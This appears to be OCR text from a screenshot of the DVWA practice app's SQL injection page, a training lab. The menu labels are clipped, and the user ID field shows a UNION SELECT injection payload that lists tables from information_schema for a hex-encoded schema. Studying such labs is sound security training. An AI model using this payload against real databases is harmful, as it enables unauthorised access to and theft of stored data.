 Vulnerability: SQL Injection
ne
ructions
up
e Force
mmand Execution
RF
Inclusion
Injection
Injection (Blind)
oad
reflected
stored
VA Security
Info
User ID:
Submit
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x6d65746173706c6f6974 --
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html